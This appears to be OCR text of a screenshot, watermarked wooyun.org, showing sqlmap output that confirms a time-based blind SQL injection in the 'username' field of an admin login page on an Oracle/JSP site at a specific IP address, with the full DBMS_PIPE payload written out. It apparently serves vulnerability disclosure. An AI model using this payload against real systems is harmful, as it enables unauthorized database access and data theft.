 管理员: C:\Windows\system32\cmd.exe
=2')
[17:44:20] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 124 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=S3Y1NzFqcE4' AND 7459=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||C
HR(115)||CHR(108)||CHR(70),30) AND 'NDEd'='NDEd&func=AdminLogin&page=index&passw
ord=g00dPa$$w0rD&user2=
---
[17:46:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:46:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\140.207.116.22'
[*] shutting down at 17:46:41
C:\Python27\sqlmap>
www.wooyun.org